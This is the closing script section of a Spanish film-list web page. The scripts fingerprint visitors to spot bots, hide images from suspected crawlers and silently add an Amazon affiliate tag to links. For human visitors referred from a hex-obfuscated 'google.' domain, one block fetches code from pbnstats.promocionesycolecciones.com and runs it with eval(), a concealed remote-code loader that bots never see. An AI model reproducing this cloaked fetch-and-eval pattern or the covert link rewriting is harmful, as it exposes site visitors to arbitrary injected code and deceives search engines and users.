                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://serieslista.com/",
					"website_privacy_policy_url": "https://serieslista.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Las+mejores+pel%C3%ADculas+de+Patrick+Swayze", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38b95713f7e44f528c65f0828e4bc4b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
